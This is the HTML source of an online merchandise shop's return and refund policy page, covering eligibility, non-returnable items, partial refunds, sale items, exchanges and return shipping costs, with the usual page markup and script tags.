<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Additional non-returnable items:</span></p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Gift cards</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Downloadable software products</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Some health and personal care items</span></li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To complete your return, we require a receipt or proof of purchase.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please do not send your purchase back to the manufacturer.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">There are certain situations where only partial refunds are granted (if applicable)</span></p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Book with obvious signs of use</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Any item not in its original condition, is damaged or missing parts for reasons not due to our error.</span></li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1"><span style="box-sizing: border-box;">Any item that is returned more than 30 days after delivery</span></li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Refunds (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Late or missing refunds (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you haven&rsquo;t received a refund yet, first check your bank account again.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Then contact your credit card company, it may take some time before your refund is officially posted.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Next contact your bank. There is often some processing time before a refund is posted.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you&rsquo;ve done all of this and you still have not received your refund yet, please contact us at our email</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Sale items (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Only regular priced items may be refunded, unfortunately, sale items cannot be refunded.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Exchanges (if applicable)</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email for us</span><span style="box-sizing: border-box;">&nbsp;and we will advise you from there</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Shipping</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To return your product, you will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Depending on where you live, the time it may take for your exchanged product to reach you may vary.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">REFUND POLICY</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Once your return has been received and inspected, we will send you an email notification regarding your returned item. We will also notify you of the status of your refund.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If the refund is approved, it will be processed, and a credit will automatically be applied to your credit card or your original method of payment. The processing time might differ, depending on your payment merchant but it should take a couple of days.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">LATE OR MISSING REFUNDS</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you have not received a refund after a week has gone by, please check your bank account again. You should also contact your credit card company. It may take some time before your refund is fully processed.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You can also contact your bank. There is often some processing time before a refund is processed.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;HaituNlmG3iEPl4r5sBV&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;return-refund-policies&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2500b451c3e8609212da4ad1ed0e67b5d5ec1494fb55afe459273b2edd424acc&quot;}" wire:effects="[]" wire:id="HaituNlmG3iEPl4r5sBV" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://twilightmerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twilightmerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;885 N Raymond Ave, Pasadena, CA 91103, US<br /><strong>Our Warehouse</strong>: District 3, Zhengxin Garden, Weizikeng, Gao'an, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@twilightmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of designers has outdone themselves. We offer a wide variety of high-quality products, each designed with care. These are more than just your basic fashion accessories. They're not just for showing off your unique everyday style, they're also for more practical purposes, like finding the perfect gift.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Twilight Store - Official Twilight Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://twilightmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://twilightmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://twilightmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-07T04:35:09.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-07T04:35:09.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
